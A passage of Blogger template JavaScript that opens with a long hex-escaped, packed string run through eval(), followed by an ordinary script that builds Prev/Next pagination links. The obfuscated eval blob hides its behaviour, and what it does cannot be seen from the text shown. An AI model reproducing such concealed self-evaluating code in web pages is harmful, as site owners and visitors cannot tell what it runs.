c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var 